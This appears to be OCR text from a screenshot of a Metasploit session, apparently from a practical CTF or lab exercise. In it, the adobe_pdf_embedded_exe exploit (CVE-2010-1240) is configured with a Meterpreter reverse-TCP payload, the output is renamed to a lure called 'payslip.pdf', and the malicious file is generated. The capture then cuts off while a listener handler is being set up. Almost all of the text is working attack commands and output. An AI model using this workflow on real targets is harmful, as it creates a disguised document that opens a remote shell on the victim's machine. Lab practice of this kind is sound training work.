 Applications Places System Fri 12 Mar, 11:58
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Downloads payloads
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.177.182 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
Trash working
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename payslip.pdf
filename => payslip.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > run
practical CTF
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'payslip.pdf' file...
[+] payslip.pdf stored at /root/.msf4/local/payslip.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/mete
Menu Terminal